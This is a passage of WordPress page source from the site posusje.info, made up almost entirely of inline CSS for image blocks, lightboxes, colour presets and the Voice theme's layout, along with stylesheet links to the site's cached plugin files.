.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.posusje.info/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.posusje.info/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #393ed3;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #444444;--wp--preset--color--vce-bg: #ffffff;--wp--preset--color--vce-cat-0: ;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1769174127' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1769174127' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1769174127' type='text/css' media='all' />
<link rel='stylesheet' id='vce-fonts-css' href='https://www.posusje.info/wp-content/cache/perfmatters/www.posusje.info/fonts/f8e0b516aca1.google-fonts.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vce-style-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/themes/voice/assets/css/main.css?ver=1769174127' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 1.8rem;}.main-navigation a{font-size: 1.4rem;}.sidebar .widget-title{font-size: 1.6rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.0rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.0rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.0rem;}h1 { font-size: 3.6rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 1.6rem;}h1.entry-title{font-size: 3.6rem;}.vce-lay-a .entry-title a{font-size: 3.0rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.0rem;}.vce-lay-d .entry-title{font-size: 1.4rem;}.vce-lay-e .entry-title{font-size: 1.3rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 2.6rem;}.vce-lay-h .entry-title{font-size: 2.2rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Poppins';font-weight: 600;}.main-navigation a,.sidr a{font-family: 'Poppins';font-weight: 500;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #393ed3;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.wp-block-search__button {background-color: #393ed3;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #393ed3;border: 1px solid #393ed3;}.comments-holder .navigation .page-numbers:hover{background: #393ed3;border: 1px solid #393ed3;}.bbp-pagination-links a{background: transparent;color: #393ed3;border: 1px solid #393ed3 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #393ed3;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #393ed3;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #393ed3;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #da463a;}.sidebar .tagcloud a {border: 1px solid #da463a;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #da463a;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #da463a;}.site-footer .tagcloud a {border: 1px solid #da463a;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #da463a;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #da463a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 220px;padding-top: 40px;}.header-2-wrapper,.header-3-wrapper{height: 220px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 40px;left: 0px;}.site-title a, .site-title a:hover{color: #ffffff;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #fcfcfc;}.vce-header-ads{margin: 65px 0;}.header-3-wrapper .nav-menu > li > a{padding: 100px 15px;}.header-sticky,.sidr{background: rgba(252,252,252,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #393030;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #da463a;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #da463a;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #da463a;font-family: 'Open Sans';}.vce-border-top .main-box-title{border-top: 2px solid #393ed3;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover 